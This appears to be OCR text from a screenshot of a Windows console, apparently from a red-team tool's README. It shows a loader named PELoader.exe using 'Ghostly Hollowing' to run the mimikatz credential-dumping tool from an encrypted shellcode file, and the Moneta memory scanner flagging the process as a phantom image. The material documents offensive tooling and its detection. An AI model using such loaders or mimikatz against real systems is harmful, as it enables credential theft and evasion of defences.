 Administrator: Command Prompt
C:\Users\Public>.\Moneta64.exe -p 2172 -m ioc --filter unsigned-modules
Moneta v1.0 | Forrest Orr | 2020
PELoader.exe : 2172 : x64 : C:\Users\Public\PELoader.exe
0x00007FF6C1720000:0x0014a000 | Phantom Image | Missing PEB module | Phantom image
... scan completed (1.329000 second duration)
C:\Users\Public>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>.\PELoader.exe version
argument: ghost mimikatz.shc.exe.enc
Ghostly Hollowing
[*] Created dummy file: C:\Users\Erwin\AppData\Local\Temp\LogAE4A.tmp
[*] File disposition information set
[*] Mapped Base: 7ff6c1720000
[*] Overwriting the mapping
[*] Executing Implant's Entry Point: 7ff6c17e7578
[*] Executing Implant as EXE
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > https://pingcastle.com / https://mysmartlogon.com **
mimikatz(commandline) # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19043 (arch x64)